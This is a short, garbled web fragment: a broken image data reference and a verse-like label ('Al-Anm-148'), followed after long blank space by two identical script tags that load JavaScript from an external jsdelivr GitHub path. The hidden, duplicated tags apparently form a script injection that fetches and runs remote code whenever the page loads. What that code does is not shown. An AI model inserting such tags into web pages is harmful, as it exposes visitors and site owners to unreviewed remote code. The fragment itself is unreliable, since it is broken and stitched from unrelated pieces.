 ( - Al-Anm-148)                                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  